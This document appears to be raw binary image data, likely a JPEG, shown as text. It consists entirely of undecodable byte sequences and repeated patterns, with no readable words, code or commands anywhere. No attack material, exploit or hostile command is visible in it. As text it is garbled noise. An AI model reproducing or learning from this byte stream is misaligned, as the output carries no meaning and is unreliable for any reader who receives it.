�k	���i;�3E���)8�������+���u��O�Ϩ�3�C����n�5t�����w��);�2%ٖ��N�~́Va��t+ɠ�t`����.�-t�{N��w}��!qm��"�}��EqQ\TW�'q�N�I���Ԋ��Uu"��]H���7��꾱��I2V=��UԊ��Uu"��W�*�{�W�_'B��)�����v��H��`�-�4�b"m��7�&k}��o;�������A;�hշ�][I�L'u�&�� �/��^OcO�:��&���곍�ИO�֣���p����� ��1�N^��@��W����ȵmIt�*�N���+xϲ�o+Y%o�E�t+��¡���������}�4��:�O}��=�g����G�$�q���[��=uQ�D��U��� U����G����aVC�Tz��U�_�/��^Oc,��b#Q���$7f=��t��,�� /��^Of7$$I�� k��+�1�k���3�UW�U;��;��:���N�y?8/��^O���W���:���N�y?j��\%^�w+�z�7�"�"+�"�g�\-WM�� �z�ݮP��I�@��	�@�䟮Q���j�w���Я'�Y[*�^�b�j���I��I��I�E�9V��Z��H�@��w��p���㫤��Wr�X��ӱw+��NW�����U��pȯ���WBƑ]?Ep�dWEu<]��m4��Ԭ�.Լ�>��J�F�+%j���7�N��L^�y5^�r�W%W��{��|�
�~p_'B����Я'��t+���|�
�{�cݔ0�O��e#��O��ғ��`"�(����W��n�)3K��Gx��i��$��펍"T��`�]c ���`dƛ��}/_DK��{TlY�}/_DKԆ1#7h�N�y=�������i�QuТ��H��1 �d�֑TOy$>�Xc-�!��v�呥?#��Ͷ�W�c��b�{�(��Qt��LW$j�S&��bJ]"B���eП�BdP%1/�$)���2ؗ_�{��1<t��f��v���W��\��X���d�F���+�1o�2�/�1�t����oQC�rkZ[K2a�!�"^=���+�F�����d�Ǳv!�1'x��%�-m�:�@d.Y*[m���hSK�#��~p�p��KL��~�Q�}�+�0z�^��ݳ_׻E�t+��²1Cɍ�Ħ���w[�q��CϬ ~4��1�:�m��.��]
.�]g"��vB��G-��KJ+�����M������߫69AOc�ʹhOG�#���Z�������=�5�{��v�^��Я'��P������x�#�>�q��[��D��x��F�!���p��$�e�"Fʥ+-������V���o��F�v���%��e�v.`�29���1*K?H��8+�B��Rr�H���E�k*^��k�(=�H���%Ķ;M]hK��Ge�^�|�
�{p�`tV�A
��t�4����T�S�KJ+��q��3t��u��w�����V K^� ��N�k&�/�i�BZl��=��`�cه�t���a��]����̐m�4�|���3�N�+�'
�4�l��D��$�:K-%�!	�4���t+��\�D仫��A���3^�c�	Zjn]�O�<%��/����ǹSE
��N� ��p����+z�D9��Y{��s�h+�	Z����0��B#�	������ָ�<y�]��k�=<ki�뛐��{�k��h�M-;�2�
팄6]p8��֜�bhr�;&&�G�n�ы�Bi�O�E����cNF���t"}<�b�y��p�{���w�Y������E�Y�:���E�)8�gV�� �$���B���)X�.�Ƙd�B��!�Zn� ���|�_�������z�W��}�ݡ�iHN���(��;0�ș� ���,b�xף����f�3zK"�l���B&*\F���i�2YDlm��Hu=BE��6J� c��#وG�Ⱦ�L���l v>@�"]�p��L4��v�y�FE�`�4��b�EY3|f��q��3u�n�]n�,N��̧�7eI��x0n��dL��y���j/�-�F��?%g�!2�he�'ʙ&�F<���W]���t��l�1/��̻DH�_l~M'gS�v2��vBl�N�� K��J범AO����k�i_�y�8�q�m���������x7o�Jޜuo/��������x���������iu��P�ɏ��F�< �,��KM�G�h�,KN6�����V3�r?�ޗ��L�\��S{]7�kZ�x\�a�.{���j@�̌s��bi��ҾQ�)���:9���Z� v�jN�.�͒�#]g�ǌu�`f�Ld;��q����m�1�;D���xF_�!�qd���U��_�U��_�U��_�U��_�U��_�U��_�U��_�U��_�U��_�U��_�U��_�U��_�U��_�U��_�U��_�U��_�U��_�U��_�U��_�U��_�U��_�E�d����De�G�T~8�Ukl��q�:�q������#Kj��'�҅*��-�g1��m�4���� ;       Qq!13ASa��@���� "�$02R�#���� ?�٢�͂�i�dmۗ��;|��d�M��0اY08��� �C&��D�c5� k�@���1\L&�K̀?q�����ǘFR#�aH��y�e";�����ǘFR#�aH��y�e";�����ǘFR#�aH��y�e";�����ǘFQ�:S(��Y�%��B�6�����Z,��*�D�Zw�s4��;�!,'gj�[X��p�P�1�%�d���.��E�����8�(���N�r��.��B`��J�B*cSQNϢq?�A���5Y�D�H�*��I�i2BfN��3���L��`zC9G@�捌�`H�bd���|�Ӎ����\ZAH���B2�Ӥ��C��M*��"t�u�&bf��P�h�>l�Kb��:h�`��4ġ�J��ݬ8A���C7i>DOD�!p�4N'�qJ-��� |���$�j�O^6�;lf�
F�4Jݱݟ�7h�t�N��	]%�m�@�����|�ӡ@3T5���R��3��A� =aEJoӤ?��)��mt@�R-���F�3�{p� !f/^�ϱy�t���%�fȧX1`����U�s����3eJ�vD��lGd��ǲ#jh
�������� �4��+�.���� `����!��-R�B_�OGx�� "V�&�DT
�C���VVs"MZ�����*���t�v̓\(�%m
.�I�m�\L&+�T�SF��ð�T���C�!��$�E�Ro:8D�"�3Ž/߲����#g{.7��*� �������㥍��ڈ�L۳UPW�)�y�C�[�Z�8CPç�I�3�P�8×*�PTTis��P8�BF.����
h�������Q���1-vFC?�S����g-S
.JIH�m;"a5BV�edwOq��s(a1Ƒsz�-����1�9d����S0�q��.i�S9GH�y�4��sm7�����J��HCH�UR A:�@M�|8���ʹ�˛ԩht�4�;x����L��L��f.�����ޥKC�;��-Kl�:=Y��G��oR���.�R����%�EK�x�w��w��N%�� 
$k����
c���<㸘�<㸘�<㸘�<㸘�<�d�m�4�'FR�q1�y�q1�y�q1�y�q1�y�q1�y���:2ih
"��*Z"�5)�=?m��b�`�
]ɂ���j(�DJV2��c#��NɆ��(;�I�t�x���D��P">��7��$*��G:��z`|7��d�9L�C���@��P">��7��$*��uL#zd|7���J��H�MJv�O۹�ԉ���
�TS�!uL��P�F.t��1j|LcU�oII���)�zx�ñ $Zh�;��識J�P"�@�09���8�����6^�5p� -4S�� w��$�ծ
�@�7�6�5c7�R��I�N���@a�!�pjܩU
b�'�����")���
\\�)tcT�Λ�TR0!D�����2���7��=��D��i�z�Ʉ�MP^u9n�QH�4�eO�o/x�&���^��~U Q�v��ԩht��ԧh���#l{�!�\�צ.�[�)�e��t�91k�ɋv�x�\�5������j��76L����(n?M��T�:E�jS�z~�9��J%J���ڤ�_j�F��S�@�/�8\�UO�a��v%�Fx��9~`Gi���v%�Fx��9~`��L;~��ԩht��ԧh���7�R��I�N����oR���.�R�����ޥKC�]&�;G����J��H�MJv�Osz�-�t����>��*Z"�5)�=<}��T�:E�jS�zx��ԩht��ԧh���7�R��G�Ǐ�����(<}"a��I�����e'Pv�>�5����8@͕2F��[�g*�"���n؍	�93E�R쉓BL�M���hF��%�	,@]8�=8Z0�ɝ�*�m�l��@�(�P�r�&d�G8��P���llKG�A��M��i���%���?K+�L���b����;Y���!�g�vOP��(u�3�`�d��A�Gx<�2m��ɴw��#&�� ��Gx<�2m��ɴw��#&�� ��Gx<�2m��ɴw��#&�� ��Gx<�2m��ɴw��#&�� ��Gx<�2m��ɴw��#&�� ��@4�>Q���=6��B���ˀО�]���J��� �� *        1Q!2@"A 0#Ba��� ?и7(�O��!�|�i��!`�~@�~@�~@�~@�~@�D�謞U�ʲyVO*��Y<�'�d�U�ʲyVO*��Y+d���䃃��=�SX_ܯ���t�cMӴ|����'���O�n�?� �0��L~�v��7y�O{cr��t��(��X%:�\nTm��'�]DghdmRFbvҀ���]�'��{v�ӸUJjv�%d�&�~jN��f���״3����ŵn
l��H��L�Q��8��ϪEEF�j�[gr�,�2���mږ9^~'�S�a��/�㐝7`�#�'��e-�Pz���TC��9�c�e��v�-E�B�)��s�wԄȝԸ�1��Q���]F���)���� �M�>�
I�D���E�;�@ (=����!��6��):�F.��� i=������@�~�G���&��0q�CF�`l#���e:#1 (�lB���ʇ?��h�+�Q���Ы�W\��]r���Kjt��u���+�L$��M��4�&v�R
9E壼N� Ou��)@���	��!R�7�(3�)����� *��Se7�i'��87*�T���O"pnUƩ�h�P����5ҮF�z�㠌�UYr��ب{�7��2�Ue�˓b��I����Ѻ0mM���Z3�~�}h��͕���"h��p�����e����e���P�ߛ*��eC�~l�s�͕}���Ͽ6T9��ʇ>��P�ߛ*��e3�����QC�Q_t�
��N��Q1���o4	�h��f�זv(q�S�_٩����e��[�nU��¼xW�
��^<+ǅx��¼xW�
��^<+ǅx��¼xW�
�[�v��$��� L 
    !123Qr�� "#Aaq�PRs�����045Bbt��$Sc��C��E��@e��  ?�:����b�>��9���X�̻�H�(�_��*#���v���Ge"��º���҂Ӥ�Ê
$�
�?�E�
ϸG8�]�7�T`U���uU�X�=�_qL���I�v�V�B+G�2�|e��=�{�(��Q�G�2�|aQ'Eb�*�b�<�ٌ�f3�m��9�c<�ٌ�f3�m��9�c<�ٌ�f3�m��9�c<�ٌ�f3�m��9�c<�ٌ�f3�m��9�c<�ٌ�f3�m��9�c<�ٌ�f3�m��/�2��Ds�����tE�w
����0b��꺑)���t��\=�LQ�:��F���IRՈ��o�'�0�U88u
�ǌ�}��Q8W�*���4_8���g�h��s�y�; :ʯ ����K���N���S����D�}&89d�I�1(��I��9P�i]�]U#�=�pʾ�	��,Q#���� �Qь�}ֱ��%����乾�����0�Y7��&QDa=}qu��I�f��"*9�R�P�M��W��x\�F���f
�����|e%w�T�
M)�� �R��8N+�A2J�9�b�ũ�����0 ያ�|Qg�^WW\`�h�h�ו�j�0V�Rl��'|P`K4]�/(�� qy��I0��I�� ��X1C��&[%<��d-,��R��-p���A��s��g�����J!��(�m��Sty -�@Z}cDx����GX�K^�TÏ/�t]�e�{��A'��҅�M�8򁺑x��4
�B�-O�-i��	�yI���N��v�ST*��D]�����q�઺/�y*A�Л*�誻��t�J�Co#x���P����駪�����b��te��z3�+��N^��[�r�c�e��:�0,��B�9t�,|a�K�p��5�!��{���TB��F��1�m�Ld�\L�L�ɝ	텣�n�B��+m�i�g�)�Z"�5>LB�z`��mz��Ci��F��*�b�<<��,a�Z垽��8&H��CK�E��Ma�h����q,]ZtuC��Icn���n)wn���0K�=��i�('�[­�S�ɮ7�s��"&U�C.09#)gb\L8�&�ߋA���BP�@EV�����TQ�L)՞U��2ajL����m+�/��D���a�O�&�M0R�Q��-7��0��Wyg�Zŧ���@��W�(�0\_7/\�=�����I2����d�&���S�|��z	��H�,�G
�E`�(ˉG�~�������c)*���p�X�d\�YO�!N:����b����PgXBN�c���[�m_z��ԃ��L54�r����Yjhr�D��M����`>�xfFr��8n	Z��S�v]�-EWT0AZ�lcR���E*UQ� ��u��U���B��v�"UN�X��~��yď� :�T�QI=PP+�+f���d���PF.��+��4�DUG�L����ƥ�P�lr�J�Dx옣�°:z�c�x� ��i��}Nh�i��ae#�k���4��V�*�3�}b�Y�Q8U�*�S�6u��U�eF#�|� ��4��i��r�'��B�6����.8G�Mn��b�]�Ug\o�]���Uui�`>��.i�G	0�T�I�1u��������UНWg\o�]�J��*�,3�7ڮ�i�QU�,��7ڮ�.��O�Ѵ� y9�q����ֱi��
sJ�����?I���!�5��GՔ?�W�?�y�O_(AT�m���!B�cD4��,��4�7B�!$���/$}ӧɬ����I
6�k�UL��W�!-����q%"�b�pST�>:aR�h���F�\�Zj��qBE�V#�e�+��a�c:�}�k��x��k*���+G�S<*�4/E_oY��^��C�hp�U���}Z^�i��q��@y��͞���ϲ=�(���U��4FZ#-���De�2�
B���r�Pz+�h��FZ#-���De�2�h��BJԓ]ܾN*�Z#-���De�2�h��FZ#-�$�������w�R�U(�bUq<��tإ���$T��
fUJjHtt���j\ajm��
I�+=A6��>x��ׄ����GS�g����?��Gn�����"��e=��4��i=��u��^�;�Q*�B��a�$Ѣ�½Q�m�Uu��T�be�@U���B8A��d������ E���?(H�M!(�0���!|.-AҞ#C��E��.��2�te���i��Bmd~."��GTe���J��"��θ�k��|8|�ux�I?q����ƕ�AP�F��qp�d��� y����DJ����8��ۣ)x,q:EmiZ	@t$�#��Z��G;�OP'���Fև��/���u��^�;���R~?Z�߼q��P��^>�?'���W����?����x��R��UL���mt(#��)�&����:t�ڳ�<E+I�4�x�#c:�}�k��+3�ۂ�gO�I�8�SI��SG�۩(ZMG�#F�=V�����}X�cY{���O�%}�"ьڥ�I����k���G�T�@`��������մ�GU�-1�ѝѝХ^���63�7����g�<�~\rz�o9�����%�t��*��qA � �4��	�K��$�G�	bQ��I���5�g��^�c~�Vx Y{�24Kܮ"�8ՀZ��H��6�:E8��$�m'�P��WJ���qX�g\o��s���%�u��D^o��s����?�˭p<������g� ����mJS��BP�@Rʘ�O|e��2��i��8�
"և᭭�Ut��3��Fw������#;�Dg}�*MO�������w������#;�DgH��ETjmg\o��s�Խ*�i��"߅�����䟔_�u#J^%���ބ��Tx���[m�����wW~t�zY��V�g�[��?Ԕ~�K�1Z����x���k���	�)h�m�	�:�L����w�o0��V�*����{�`e�[	u\2R����9�����}p��� �PW)gEao>��,�F׿2jl����w�#�R���ن�8���$Z�؄�4�;�O�Jt����L����w�i��2ƣ�}K���X䣬��L~`��co��T�Y
#��Ib�	�j�j�!��V2��r�#�������cj^ k������V�_�mK�
�5wF5wF5wB��*�Dθ�k��2��,�H�J���Q�m�)us�U>�x�0rȾ�cj<"�'�����c:�}�k��S5:ێ�����V��?8�����I:OZ�;30jㆽ�T73,���K׮�gm�#�����!.�-2�!	���u��^�;��θ�k���Y��{\���:�}�k��]g\o��s�ˬ����w�.(���l�iQ�sf3�̹�[V�a� ��$�i{1�w`����1�sf3*�ь�|d����q�׵�� ��#������Y=����FC����xQ���^�㖴��?(�)�\��G+�����^�H��v�D`�����K�Ƀ�Kh�L�rP�S��B�n��6�\����ك�&Dv�>q� n�I�^�i1�ćc�0-�T��G!c���G%K�78c��Ϳ�>q���с���`�Fc��k�F@����3�7������u��^�;��θ�k���Y��{\���:�}�k��v奇)x΁�?��q
�i
�C�x!T��G��l�� G�U���4�K�̱���'<�Wfy(%	%8Ot2��Gʖ�
N���$����*�O��ɨ%"��?�m�t�q�@!<�z���°�y/�f�I��K�����$i�矖?�b���T8���"�}baoMU 

�P�2�n��7�Df���3M�Q�4�8{	��7�Df���14��iZ,3:�}�k��d3,��8 �\˙�� �B�㏳�}����}���&BY$4�4q16J[	P�+n�#��S���dC�;��o*��-)��(%<��`���Ҝ��SV�8��*��JIZՀ�4�u���d%�?��|���|����T��C�qU.�r������:�С3��)�u-�%�P��*�BjJi+A�����^[jiKH%
 �ǊJ��7�P�#D}Bkث��%^i�-�,����bYD����pj��
�?.��16��'�aMH��-)�y`��d~�3:�}�k��^M��r�$�#��P�b쌻�Kɺ����S�
�2�'RU��T�m��2��q}&��e�
?�q-=B>�1�L�B1�%�[���T����z#����u��P�&�T��*Q��7=*���%/$�1����LL�3�QiT���d�.+�@��=6q��=�V�L�r���
Ug�N$�i	B=yZAg�W4���J8d/K���s�!�n��>�1�L8��aC��|"�A��J�^�h�ޱ� �bJ^P�ɉ�� ��7�ɲW�'}�� �O�vC��V����1��1����g\o��s��<8BO2��8Ig���P�3�ڳ
���mY5镾�������۩B�=1�KJ0Ӟr y�+J�A���t-&�!���}�+�}�+�J�Q�����ӧ�d��wMB��|��q.pj����R�{c8��(V�{c8��'�%�^PpSC�VR����̤r��B���q�[%د�a�˧y�J�d�_�)�Ю�s���"cY�&?/��&5��������w��V����bU�=ԧ�dӞ{�W��dצV�8iwZm�n�U��\\��A���.<��H��C��i����[���12��_u��Q$�E��K00�����-�6���1���Dx7�_�3��$�W�J{�Y+�S�'�%�u��8�T�tC��%���MW�4�Jox0��1(V��Ro��>�}�~q*��87P�� �����[���jt�ԏ�O���\�*A�
e��P�[ʆ���ʴ�t�4��$):���
i\HRt ��xt�	O�q�׵��3Z��y��#�M`)̥C�>�ǳ�V=��k�+}�jr�q��CE��
(Mz�9J	�1�F�g��mG%A]������~`���iS��*%Y���fI=<�����P`'�%�mҤ��UE>�\�C���^I$۳��ZYH!N������Z]mX��Pc���e�ҴZ���%}��u�<��Д*�&�J(ZM��bU�OL)+u)#��Y*�|���
o�`�C���u�%�h�W�C��8��
M�C�D�˯�1P��y�gӁI��zホ�u�V�T��Y��{\���f�e��R�BP��Җ� �0����?2�R���z���aTS��;O7D:S��G���s�kPJy�&~]�jT�P}v���nLHj��-�^t(�0��,%%F�`�8�UO�OǎQ)2�(&�!T����C/��u�p�Z�p|�NY��~a���Mp��S?0P���&=�-�	0��NW�Ը���󇳢%�Pp�����K�_���N�ĐN�o�a�DþcJW�$�:7»"qބ���!>{��������fu��4C�ǍI6IOK�G�8E��_�#d_p�>�ͷ�D��¯8���te�<�I����$���l�LpN��qG�i�B�4��ں��S����0G��g�9��>����=N����MP����W��
ǋK<T�t�6���#���2�I���dLM�y�����OJ�331���A��d�|4�EJ�c���a���y�X�R��.�4�׏!)MM��>Ϛ�&>Ϛ�&%}
mąU*#�a��y� �OI��潉�8���U(�pX���eGi� 1��z��_��?N���q�c}����$��@.��������fu�$i12��W���P]�okW&�@�7iT�w��$|�OM8�\V2bZc�TF�C��6�PDai���BORa�s���@�\~����YW+�P�8�c� ���o��6���)��\��0���b��P���tE'�
F��Zi��W%Qvq���1�x2�$s��@:8�n|)S#
U�P��!���(�I�����şwd%iƓQ��*�;���i�)���$�	����*�K}j8�Y6g]W)��,��;3��0��aX�Dg��mFqQ�F�g����u��X�J*��W��z$�q�E��T���RR�C�����<����Y���������2�O����@VN�aFRY�/c��X��9=C����	�d� PE���6��[��U�PpE�����=\C�.�\wD}�5�}�5�_�qn��Z�azIA+)�j*#�#�"?��y�K$qn�0V�1�P�8ꊖ�U��C�����B?��R��	��(�������^���^��駜yZV������Bn���Х�7n|)�TT����J�y)H��x�ÏS�V��t�MՈʸ��y1�����ŜjQ�<g����`:�m��h������Ӎ�_T)J�8�����%x|�x�"e�{�(F�PY�-�R2��+�tAB���BI���Θ3N�Z�{-Ê*��/'��/#8=�A|� b���X����1q���+���V���K��낄yV�b�1y|�7@J062���"���o �Ry�<��Ga�G8��)��m=qF�i�J����@i��@�8��H�k�N(�0�A��t�4�Q��c2��̹�c2���˛3.l̹�c2���˛3.l̹�c2���˛3.l̹�c2���˛3.l̹�c2���˛3.l̹�c2���˛3.l̹�c2���˛3.l̹�c2���˛3.l̹�c2���˛3.l̹�c2���˛3.l̹�c2������$'��:�1͠WL]�l���Ξ^g@����N�"�0z���<;i�gvk����_%$�"YݚG;q��k|��u��B: �� �� +        !1AQaq� ����0P����@���  ?!���(��S�(���98�t������� �Sc3Ov�oف�6����bL)�.�c�`QIE��K�|I��g8цg����oϊ��~���{��@� ����0�0�0�0�0�0�0�$<ש���5��T��\�-B����[ ����=���:�"��#�4G��%�%��qg$�o1?�($q)�[�zy7��@�қ�G��֜��"m��M�D��>���MH���#s�U%ޫɹ(TN�S
�&(�D:��ȴ��a��RQ�VC?B0پ�X�c6�!B�B$D����1l� bL)圁s~���E2N�	�J`��������2�(��I��&�fYxs!n�C�YF���7����D%�>x@�Tw���1�A"
�v�N,� I�GH�Ky��w	�	�/$0$�A@	���I�nw ��d4氀,�A�+�J��"��2�@؀�����"A�0<�&l&#�����=CNG��.�l���k(9'��fk��=>�E4K��7ʉC�p��SxD#n���+��t�a��pf��:_Q���Tt��}��@UtQg�sj*��:��iq����"SQ��� �@f���Z��Y�U�r�CX�9�B��;<�?Se���dP�� �,q\>�a,� ��00�:'}C�}=�0r!T�,z��5&��i������\Be��f(@�/�	ɩ��㨁�*�6�M̊$DW'�#щ	�qI�A�Ac���]�Ȋ>#E;τ�9Z>�
2)��TfI>`p��7	g��j7���Þ�]�4�a��$�-.+^P�"F�	̋݌��aWi��䂜�l���p(]�V��bG�MrL� ��
8tO!�	:,:� ��Q&j���Ő!��B��K��OJ8���R�8Nh��A��h�)�Rn�I�~����`Q���D%��0�Eja!kYȦ�S��ʋ�>�qe,��ja��L�fe�9!����sB��ʃ�B0? � 6��`SB&p�K� ��p hX�vᲁ�N����D����1�'b�B��H���C�cb�$3E"��!;��rD����8!tԂ���9�H���w�,��e\�2&��G`��dd��v�:'T���_=�%�0p{�������J �.���s�g�
��gD��t��Nh�~�>��wĖ�p!�i��9��&$ E{�=��w�,lޓ�߂c��S�����f��?;��� q޻$����U��qz���5Wb�ĤkȎr*�'��DH��!�� �=atr�1x'��S3,�ɐ[���>��ak@��f� ��4.#��V
T�Hm�#Pڜ	�"$(P"�-�/<2�H�Z.��� �<����@�	:���y؇"����!�Sz�|��N@ԛg2V�4�t��+lVح�[b��F����[b��m���+lVح�[b���R�+lVح�[b��m���+lT���<�5 
���q�T�u��Y�
�!3q� ���`1�64b.�G����h>#�J|oAOc����>@�d���E8�xnD/��v����0B�$D`U����f��p�"Ȭ?` F�^b�<`XfZɝ��sM ���5�4-�.)tzG�C��"���H��ǉ�za:x�c����[X � =x82������-���*�ճ�����dD83Ɏ�<ً���@,t��<;O<U�1��=�qH<����5$s�>X0Ͷ��B6%��vH��֏W�$�h��������{&�?�؎;Y!��<�H �/���NB�7�ym9�
�6$)� �;��3K���]�|�w�P��� ��$b���uC��G��#�q9��{�f ��C�\I�:��G��+�ĖS�2~7����>��Y#A��P0VÐ�,�R�Z�ZE�Fh78;M9g|�.�ᄨ�b�-H	_�W�j���8���zOHd�_����zO� �~��E��ȡ3 Dx��^��颤󉾏�Ø�Aa��!�C%� �5_�_�_�_�N�;;x�v�@|�ϡn}s�[�B��6=�� (�$�4.]G�̼��n}s�[�B���Ѐ1�/�Y�}�1�t�v�}a4>Rn���} �N�7�R&'�G�1'��c�:6]�-�^�zp�t�,J�|rSŔ��k�:�u?��<�q�d�a���!3�!G�,Q�N=𣩨ލ8|ړ���p2$y[�2�]S�`̋��,_�|r#?d'������I��0e���y�^�!�'��ӫ�5� ƾꬮ3d�����!��JM�4+�|�� ��94���L83����,P�s��D�<�� ��d���+ƿf<"�#�?\�� �y�t<����"��?$E��C��FF+XB ��[ ��o�J�;�O����<��<��<I��I�Շr+EЬϒ�9�3�9��:��._��D�d]H�Udz��Bf`Ԅ��Ȉ&�Df �ɑ?�<�$UaTu:74I��H3m�!_�!x�>�Y��+ȴ� �L�֠h|���Et;�Y��t[̴1��e�l������mp�Z����i�B��,�����a|�#dU�)}��2�'A�����%C�J���2%�� 	<��<��<��X�#�FD:kv�."6 %�&� ��	�i�wsd�;!��E;����1vE� ( �%� �&�2r���(��P�S�cŢЪ#=�"��Ġ�0ǎ)&��W3���o]盈�H#>&A L�n������\^p��w_[D@<�� �X#������tS� @��o�$hgrV
v��#��`Oҷ_��
��ft;��'���A-S� rDE���b���zc�"��{�F���ȋ2w	�����"�l�75Fkr��y�a�U��"r	�v<#�<#�F rJ_��'<ҹ[7��L@�8�dD>� T��<7r�A��H ( H�-��NRK��"0nT��O���_ӢAFE�h:�0����?ȵKf�(r��3Y&l�&�U9��)�S�YqL�<7�q��`Or�w��Vz�=H�pEw��D�������+�o��>��0w hP��0�0.�*�H�� @���_�*h�����̪m� ��L��9�� D&""�0� �!w��W��<'XL�C�:"��#�w'�ۍ��{����r��/<���+(��Wd�}��T�
�E��%  � 跔�e @D��dnM�"K"��$h�%k��R}*H������E�-0�m]�`X�;:h���"1E�A�q�)��Jj���.�1��y%�!��`����vOᮂ&+$�?��	��vK�<��#2Q��za�����}�
�$��Aʱȱ�R��0�0�0��S��z:l�P@�^��H��[/� � �
.��x��E1k�2 H�J�MX���VC�BŶZ�[��4��r�4�D�n0Q����R�v&	A�ށm����8"�4+-��h�!�U��W�y� "A`2;ė��&G}���IX������(��@zO����l�݂���( h�t�-�s�j���B�@�!�X�%}��4� 
��s�����GB�H�^�w�ܙD����H"�[WpE������]�;����֣;����o(h¼P�4)�_4�Y"
�9)N ���(���A%=]�7r62���(��go��=eٚ3�N� 5e��8�)?X�̆�/��:>H#S�"����(jY3�lˢ��)���h�%T���L1�����D#��:�aIPP T�p=��Aw&�a[���#1G�K��e���r�����{ad	��� ���P����.#x`E~��Q{`�I� �	�h@����� (bU�<�A�Q��"�k)��C��s�EP�q⁌�072r!D^0ϒ��h���dB\;�A]g�mOh��@#|�ʊ�ȹԺ�,
I�XE���U,�-9�P(�@�h� 39�H� �a�L{ȫ���2?0�0�0�0�0��C~���d8"�p̑�X"�sB�C���P�Vp 9U�p�@GI�g<G;&R.S�.S ��} Rl�Æ(?��o��N�C��*C�Li�1P��� Q@�K'a����`4x�i55�t�AEn;H	�@gtƚXu�]�"(�AQ� !3G����j$j���H4Tx��!1*�N�p�<foB
7�� �)�^b�����6�~����������5����� ˈWQ��<��������9�*�������`���%���ypB`���(H�K�� r�S"@X۶�`L��) Y߶�yg"@�C��b"٠dH� �B�'��Jm1�P�h�#=4 DH� �Bf����lӭ9#�bh�p"9-`}�H�{�Q�N�:ӑ@z%E�� `S	�����ƙ��ME�Y�����_�fa�a�a�a�a�a�a�a�a�a� �5LE�%[�|��J̷�eK-� @$=2�l�|؟ ��d�"PA�.�����a��� �S#�K�5����?��       �,� �0�0�0�1K�� CӉN�  �           �� ]x�d�,8@            �:hG�t!�              �*ˈ��                R#|�p                 Q�*                   	�                  �                    <�                    J5  @�               A0�� � $U@Ah\A�  @@ 
T   *  C �  p9 �b@
C  � B )# �	0!�B	 ( � R�E� @��   
@      ��  r�<�   O(�     �                                                               	,�K � �Fц                                                �� �   P��@F�   b "� ���  
<�   � 2  (�� �(aM$�  �� SD0  QH���� 	� AO 2 ��`   	,  $ڠ                    �]r@                   Z�L�                  +:  �N�0�0�0�0�0s�0 �� +         !1AQaq��@����� 0�P���� ?�嫀���ث�nOq�ە.���e39�	���,�h	é6RA��  ]� ���xg[k��a�a�a�`���I�(�f����T���'������^ǡQB�츳�sLP�$s�=n�5PM� �Ŧޝ4B�D��y��%1PQ��m�P�jt�Y'G��x���,K�+ur�@+<�>�E	�e�п%�{`G���xd� '`��w�����k�_��E�ա���x�{l;��R�-�C��Л�:�+�h8m4o��Y��	��`S���cXH #v�JM�9#��N��`7Z�n����,�!T�t�gQ�1�Z������;ɥZ�fQ��6@��P�l��]����Ɓ�8��ijF��<)���	,�kb�T��Cv���^!�����AL��f�$�&Q��1.Yp��8�lFWB�VZG!�W�-��jT�5=I+J����h��e��U����� 
[�q��dq�RD�\��{�.M��\��O�tq��S�+1$&�I#r�Hz�U ���s�!Ҁ��3c��5�*Q@����x��:GH�/$�$j��^��rJb0[�I�l� �@N��YK�Yl+��"�*ޑ)#b�60h�cJ��g�ĉkTr��F6`�R^�@�4������^Ҙlt.�O�V��r!�ã�^r;����pԲPN�K�`e-�C�,�Ǭ����"U��h�ҐHh�n0苂�<D�SW�q6����X�a����:n���;O�t�?��)$�7�cn�c��SH憫�j�2�S[88��`�l��`���^��ӝ����� �0�z���Nb�{�_���t0M�߉�8�PII�2\�~��{�_�����W�~��H���[��$���\���W�~���U�ߪ���H3t��?�0�Oa���'� 
MJQw�R����a|%H�t߇�L�xO�`�5�����KO�t1�\D��Ǆ�fF���^��,ŕ���3�H>?��!n>��u�V_O�sk*j� ��q!��q��OǇ�N���e��2��\gZ&��sm� +L����D�W����#	�S�q�h����1:1\Y��� a�	[�*ȿ6�w�PLh��>�~mLI�:��D�G�&d)�O��c�� �`"����Q�`C��3��G�	U�E��+�(�
��,�����-W<���Z����c��_��#���n�?5ڞ�ׇ�L|8a�|9�:[��`�rU%�nZ��R;3�*	rK��C�Ԃ�K��I�7+�Q�2�V~�),��7+�S0	^j�?���0�0�0�0���.�u��3�t�?ib�(f:GܬԨ�h���ܔ��j�ըf$���Y?W75=N��WL&5��ԤT>l]11�Ӡ���Y?��0z�������Ѩ�3l�:��9��\p�p�>f[��E
q��ϡ�3^�ǋ�����L�3��Y3v;���I�)ɍ�yS0�0�0�0�0̘܅!-7L���nu'�C������ (         1a!@AQq�� ���0���� ?�D���h���Y'J݋���b��}�W.^� �I$�I$��q� �[Х��lͺ$F���:xq&G�8���*�RߟC ��\���J�, �lJ���m䮄@(�_c6AB�;#��G���Ԟ7j�΃	��x󑒨Ƅ��ZFm�P���쐄��/�-�{�<ܤYq��:ʡ��߮$i���97���ԥW�>�mכ��r㦕Na�a�U.r3�������6�/o;����,��5)�i�sۃ�D�SK[�7\b�������8��:k�+tqB"�d��k�VN2�i�+.��;K��E#����UQD�lĵ��V^U8�� Ƴ�26����=�����BD%��w�'TΛ���jL*'�+=������w�!&[7{���YH�e�?6��2bJ����u"��gat�6,8.�K����K���tR
Eo�4m���и<2�=BKA$`����Q`8I#��V�p�cB���v|	)D̩�P�x|$�]"�		"�[�P�
Vh����d�NT��_ซ�|��D/�p\E�5I�V�Yw8B�+�����|��[�H����a8�A�j��	B�K�PJzi����Em}"���[_H���V��+k����k�_����֩�1�%�3oֳo��)q�ؖ[R�XgB����9c`�A��I$�I$�I,a����� *        !1AQ� aq������0P��@��  ?�&�wv���t� l^�Ό�� �ש� /���z� 
a��Jpgg��F^��ݨ�m����y���*�$y��m-�A��6�y��>��W�y2ӡ��*L=]>�CQΚc|��@��}__�����}__�����}_S�8ܿELQ�a��淇��kxy��淇��kxy��淇��kxy��淇��kxy��淇��kxy��淇��kxy��淇��k�7�NZ�F�>�G;Z���k�2Ƹoy}b2#�?�
���3\�X����F\�F���)͕����UT�� Q�c�)A'���
��ϟ�H'��
J�W������)���T�*��Q=��aR
d��<i���.TB���2L�# �����S���,ڂ�a��ҐG_bcR.V�&b��b7�k�s5����f�5�
�2J�ʖ'2Ge2�F��j�p��� �2��� �EUT��Au0Vl4s�Q��� ����4d����� b�<!�x�_���ݟ9✳VqW6���jѨ..k�B`A�jb�*����n#p�L�c)ĉ���!��pF�}�@��8��3���4���j��yc7&�%ͥWIg��r��Lʁ�ߗ)�0#/4y� Ȏڮ2~?:�P@�5�
